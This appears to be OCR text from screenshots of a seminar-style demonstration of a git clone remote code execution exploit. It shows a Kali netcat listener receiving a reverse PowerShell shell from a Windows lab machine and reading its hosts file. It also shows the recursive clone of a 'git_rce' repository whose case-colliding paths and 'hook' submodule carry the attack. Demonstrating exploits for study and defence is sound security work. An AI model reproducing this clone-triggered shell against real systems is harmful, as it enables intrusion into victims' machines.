 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.216.130: inverse host lookup failed: Unknown host
connect to [192.168.216.129] from (UNKNOWN) [192.168.216.130] 52964
PS C:\git_rce\.git\modules\x> cat C:\Windows\System32\drivers\etc\hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of
# entry should be kept on an individ
# be placed in the first column foll
# The IP address and the host name s
# space.
#
# Additionally, comments (such as th
# lines or following the machine nam
#
# For example:
#
#      102.54.94.97     rhino.acme.c
#       38.25.63.10     x.acme.com
# localhost name resolution is handl
#    127.0.0.1       localhost
Administrator: Command Prompt - git  clone --recursive https://github.com/EQSTSeminar/git_rce.git
C:\>git clone --recursive https://github.com/EQSTSeminar/git_rce.git
Cloning into 'git_rce'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0
Receiving objects: 100% (8/8), done.
Resolving deltas: 100% (1/1), done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
  'a'
Submodule 'x/y' (https://github.com/EQSTSeminar/hook) registered for path 'A/modules/x'
Cloning into 'C:/git_rce/A/modules/x'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 17 (delta 0), reused 13 (delta 0), pack-reused 0
Receiving objects: 100% (17/17), done.